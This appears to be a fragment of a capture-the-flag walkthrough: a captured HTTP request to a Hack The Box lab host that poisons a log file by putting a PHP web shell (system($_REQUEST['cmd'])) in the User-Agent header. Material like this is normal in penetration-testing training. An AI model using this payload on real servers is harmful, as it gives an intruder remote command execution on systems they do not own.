 Request
Raw Params Headers Hex
GET /log/log.php?username=harvey&filename=log.php HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['cmd']); ?> Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jasncgn5d6gkho57frut1aonp8
Upgrade-Insecure-Requests: 1